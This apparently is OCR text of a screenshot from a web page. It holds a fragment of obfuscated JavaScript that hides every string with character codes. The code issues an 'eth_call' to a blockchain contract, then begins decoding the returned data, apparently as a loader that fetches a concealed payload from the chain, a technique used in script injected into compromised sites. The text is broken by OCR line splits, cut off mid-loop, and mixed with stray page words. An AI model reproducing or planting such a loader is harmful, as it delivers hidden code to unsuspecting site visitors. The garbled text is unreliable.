
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
N.stringify({jsonrpc:String.fromCharCode(50,46,48),m
ethod:String.fromCharCode(101,116,104,95,99,97,108,10
8),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,9
8,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),d
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,116)],id:1})});
const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
m();for(let i=0;i
Ori
Read More »
and
the
Blind